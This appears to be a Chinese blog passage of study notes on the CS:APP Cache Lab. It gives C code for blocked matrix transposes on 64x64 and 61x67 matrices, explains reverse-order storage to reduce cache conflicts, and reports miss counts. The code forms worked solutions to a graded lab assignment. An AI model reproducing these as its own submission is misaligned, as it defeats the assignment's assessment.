1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 for (i = 0 ; i < N; i += 8 ) { for (j = 0 ; j < M; j += 8 ) { for (k = i; k < i + 4 ; k++) { a0 = A[k][j]; a1 = A[k][j + 1 ]; a2 = A[k][j + 2 ]; a3 = A[k][j + 3 ]; a4 = A[k][j + 4 ]; a5 = A[k][j + 5 ]; a6 = A[k][j + 6 ]; a7 = A[k][j + 7 ]; B[j][k] = a0; B[j + 1 ][k] = a1; B[j + 2 ][k] = a2; B[j + 3 ][k] = a3; B[j][k + 4 ] = a4; B[j + 1 ][k + 4 ] = a5; B[j + 2 ][k + 4 ] = a6; B[j + 3 ][k + 4 ] = a7; } for (l = j + 4 ; l < j + 8 ; l++) { a4 = A[i + 4 ][l - 4 ]; a5 = A[i + 5 ][l - 4 ]; a6 = A[i + 6 ][l - 4 ]; a7 = A[i + 7 ][l - 4 ]; a0 = B[l - 4 ][i + 4 ]; a1 = B[l - 4 ][i + 5 ]; a2 = B[l - 4 ][i + 6 ]; a3 = B[l - 4 ][i + 7 ]; B[l - 4 ][i + 4 ] = a4; B[l - 4 ][i + 5 ] = a5; B[l - 4 ][i + 6 ] = a6; B[l - 4 ][i + 7 ] = a7; B[l][i] = a0; B[l][i + 1 ] = a1; B[l][i + 2 ] = a2; B[l][i + 3 ] = a3; B[l][i + 4 ] = A[i + 4 ][l]; B[l][i + 5 ] = A[i + 5 ][l]; B[l][i + 6 ] = A[i + 6 ][l]; B[l][i + 7 ] = A[i + 7 ][l]; } } }


测试结果:1171miss 通过。


普通的4x4分块法会是这样的(箭头表示读入/写入方向)
但是这样有个问题,因为每间隔4行,cache行就会被覆盖,所以写入b’的时候回造成严重的缓存浪费,所以我们考虑现将b’放到原c’的位置,也就是b’和c’互换位置,之后再交换回来,如下图所示
但是使用这种方法仍然是拿不到满分的,还要继续进行优化,我们想办法在存入c’的时候直接将b’复原,并且要合理利用cache
我们可以使用逆序存储来实现这一点,如图所示
原先存放的是1,2,3,4的数据,逆序存储的话就变成了4,3,2,1。
那么这样有什么好处呢?
此时cache中存放有全部的b’的数据,如果数据不是逆序存放的话 ,c’, d’第一行的缓存会覆盖掉b’第一行的缓存,此时再读入b’第一行准备放到c’第一行时就会miss了。反正,如果数据是逆序存放的话 ,因为只覆盖了b’第一行的缓存,但是我们要读入的是b’第4行的数据,而b’第4行的数据仍然在缓存中,这样就能hit了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 void transpose_submit (int M, int N, int A[N][M], int B[M][N]) int value0, value1, value2, value3, value4, value5, value6, value7; for (int i = 0 ; i < N; i += 8 ) { for (int j = 0 ; j < M; j += 8 ) { for (int k = i; k < i + 4 ; k++) { value0 = A[k][j]; value1 = A[k][j+1 ]; value2 = A[k][j+2 ]; value3 = A[k][j+3 ]; value4 = A[k][j+4 ]; value5 = A[k][j+5 ]; value6 = A[k][j+6 ]; value7 = A[k][j+7 ]; B[j][k] = value0; B[j+1 ][k] = value1; B[j+2 ][k] = value2; B[j+3 ][k] = value3; B[j+0 ][k+4 ] = value7; B[j+1 ][k+4 ] = value6; B[j+2 ][k+4 ] = value5; B[j+3 ][k+4 ] = value4; } for (int h = 0 ; h < 4 ; h++) { value0 = A[i+4 ][j+3 -h]; value1 = A[i+5 ][j+3 -h]; value2 = A[i+6 ][j+3 -h]; value3 = A[i+7 ][j+3 -h]; value4 = A[i+4 ][j+4 +h]; value5 = A[i+5 ][j+4 +h]; value6 = A[i+6 ][j+4 +h]; value7 = A[i+7 ][j+4 +h]; B[j+4 +h][i+0 ] = B[j+3 -h][i+4 ]; B[j+4 +h][i+1 ] = B[j+3 -h][i+5 ]; B[j+4 +h][i+2 ] = B[j+3 -h][i+6 ]; B[j+4 +h][i+3 ] = B[j+3 -h][i+7 ]; B[j+3 -h][i+4 ] = value0; B[j+3 -h][i+5 ] = value1; B[j+3 -h][i+6 ] = value2; B[j+3 -h][i+7 ] = value3; B[j+4 +h][i+4 ] = value4; B[j+4 +h][i+5 ] = value5; B[j+4 +h][i+6 ] = value6; B[j+4 +h][i+7 ] = value7; } } } }
miss: 1243
另一种优化方案:(参考哈工大计算机系统实验六——高速缓冲器模拟 & CS:APP配套实验4:Cache Lab笔记 )
还用8×8的块来做,题目说A数组不能变换,但是说B数组可以任意操作啊。我们必须要一步到位嘛?可否考虑先把数字移动到B中,然后在B中自己做变化。
思路:每次处理一个块,也就是像32x32那样取出每行的8个元素,然后将 每行的0-3号元素正常的放到B[0-3][0]这些位置去(也就是正常的转置),剩下的四个元先放置B矩阵4x4块的最右边保存,注意这个时候我已经取出来了。然后再用一个循环去把这些值放到B正确的位置去,然后A[4]到A[7]也是上述的处理。对整个矩阵重复这个操作即可。简单的示意图如下:
画的线的分割是读入到Cache中的行以及写入到B中的顺序。(第二步有些画错了,A左下角应该是按列取数据)
先考虑把A的上半部分存入到B,但是为了考虑Cache不冲突,所以把右上角的4×4的区域也存在B的右上角。对于在对角线上的块,A的miss率是1/8,B的左上角部分miss率是1/2。对于不在对角线上的块,A的miss率还是1/8,B左上角部分的miss率为1/4.
接下来这步是减少miss率的关键,把A左下角的一列4个数据读出,B右上角的一行4个数据读出,都用int变量暂存,然后把前四个填入B右上角行中,后四个填入B的左下角行中。
因为从B右上角读取的时候,把块放入了Cache,然后从A往B中填的时候,就不会出现miss操作。
最后一步就是把A的右下角填入B的右下角,对于在对角线上的块,A的miss率为1/4,B的miss率为1/2.不在对角线上的块,A,B的miss率都为0.
61 x 67 尝试不同的分块,16*16可以达到要求。
结果:
或者:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 void transpose_submit (int M, int N, int A[N][M], int B[M][N]) int i, j, k, a, b, c, d, e, f, g, h; for (i = 0 ; i+16 < N; i += 16 ) { for (j = 0 ; j+16 < M; j+=16 ) { for (k = i; k < i+16 ; k++) { a = A[k][j]; b = A[k][j+1 ]; c = A[k][j+2 ]; d = A[k][j+3 ]; e = A[k][j+4 ]; f = A[k][j+5 ]; g = A[k][j+6 ]; h = A[k][j+7 ]; B[j+0 ][k] = a; B[j+1 ][k] = b; B[j+2 ][k] = c; B[j+3 ][k] = d; B[j+4 ][k] = e; B[j+5 ][k] = f; B[j+6 ][k] = g; B[j+7 ][k] = h; a = A[k][j+8 ]; b = A[k][j+9 ]; c = A[k][j+10 ]; d = A[k][j+11 ]; e = A[k][j+12 ]; f = A[k][j+13 ]; g = A[k][j+14 ]; h = A[k][j+15 ]; B[j+8 ][k] = a; B[j+9 ][k] = b; B[j+10 ][k] = c; B[j+11 ][k] = d; B[j+12 ][k] = e; B[j+13 ][k] = f; B[j+14 ][k] = g; B[j+15 ][k] = h; } } } for (k = i; k < N; k++) { for (h = 0 ; h < M; h++){ B[h][k] = A[k][h]; } } for (k = 0 ; k < i; k++) { for (h = j; h < M; h++) { B[h][k] = A[k][h]; } } }
miss: 1963
“对角线”的元素(横坐标等于纵坐标)肯定还是会冲突的(其实这个时候不是对角线了,因为不是正方形)。(参考CS:APP3e 深入理解计算机系统_3e CacheLab实验 )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 for (int i = 0 ; i < N; i += 16 ){ for (int j = 0 ; j < M; j += 16 ) { for (int k = i; k < i + 16 && k < N; ++k) { int temp_position = -1 ; int temp_value = 0 ; int l; for (l = j; l < j + 16 && l < M; ++l) { if (l == k) { temp_position = k; temp_value = A[k][k]; } else { B[l][k] = A[k][l]; } } if (temp_position != -1 ) { B[temp_position][temp_position] = temp_value; } } } }
miss: 1985
Lab 7